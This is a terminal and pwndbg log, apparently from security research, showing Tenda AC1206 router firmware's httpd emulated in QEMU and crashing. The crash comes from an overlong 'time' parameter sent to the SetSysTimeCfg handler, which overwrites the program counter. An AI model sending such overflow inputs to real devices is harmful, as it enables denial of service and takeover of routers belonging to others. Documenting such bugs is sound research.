 D4rry@ubuntu: ~/Desktop/tenda/_US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=65535 optname=128
httpd listen ip = 192.168.0.109 port = 80
webs: Listening for HTTP requests at address 192.168.0.109
Unsupported setsockopt level=65535 optname=128
connect: No such file or directory
Connect to server failed.
Unsupported setsockopt level=65535 optname=128
Unsupported setsockopt level=65535 optname=128
Unsupported setsockopt level=65535 optname=128
QEMU: Terminated via GDBstub
D4rry@ubuntu:~/Desktop/tenda/_US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squash
fs-root$ sudo chroot ./ ./bin/qemu-mipsel-static -g 1234 ./bin/httpd
init_core_dump 1917: rlim_cur = 0, rlim_max = 2147483647
init_core_dump 1926: open core dump success
init_core_dump 1935: rlim_cur = 5242880, rlim_max = 5242880
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=65535 optname=128
httpd listen ip = 192.168.0.109 port = 80
webs: Listening for HTTP requests at address 192.168.0.109
Unsupported setsockopt level=65535 optname=128
connect: No such file or directory
Connect to server failed.
Unsupported setsockopt level=65535 optname=128
Unsupported setsockopt level=65535 optname=128
Unsupported setsockopt level=65535 optname=128
D4rry@ubuntu: ~/Desktop/tenda/_US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root
A1 0x76ffe708 ← 0x4
A2 0x1
A3 0x0
T0 0x10
T1 0x5606a8 ← 0x0
T2 0x21
T3 0x432d6568 ('he-C')
T4 0x72746e6f ('ontr')
T5 0x203a6c6f ('ol: ')
T6 0x632d6f6e ('no-c')
T7 0x65686361 ('ache')
T8 0x1
T9 (ballocGetSize) ← addiu $sp, $sp, -0x18
S0 (_init) ← lui $gp, 0x14
S1 (__start) ← move $zero, $ra /* '!' */
S2 0x0
S3 0x0
S4 0x0
S5 0x0
S6 0x0
S7 0x0
S8 0x61616161 ('aaaa')
FP 0x76ffea78 → 0x55dc68 ← 0x0
SP 0x76ffea78 → 0x55dc68 ← 0x0
PC 0x616161
[ DISASM ]
Invalid address 0x616161
[ STACK ]
00:0000│ fp sp 0x76ffea78 → 0x55dc68 ← 0x0
01:0004│ 0x76ffea7c → 0x76ffeaa8 ← 'SetSysTimeCfg'
02:0008│ 0x76ffea80 → 0x560168 ← 'timeType=manual&time=aaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaa'
03:000c│ 0x76ffea84 → 0x4234d8 (valueString+148) ← lw $gp, 0x10($fp)
04:0010│ 0x76ffea88 → 0x545e30 (temp_gb2_sort_Tbl+21784) ← 0x0
05:0014│ 0x76ffea8c → 0x40d2b8 (balloc+652) ← lw $gp, 0x10($fp)
06:0018│ 0x76ffea90 → 0x4a7e24 (fromSetSysTime) ← lui $gp, 0xa /* '\n' */
07:001c│ 0x76ffea94 → 0x76ffeaa8 ← 'SetSysTimeCfg'
[ BACKTRACE ]
► f 0 616161
Program received signal SIGSEGV
pwndbg>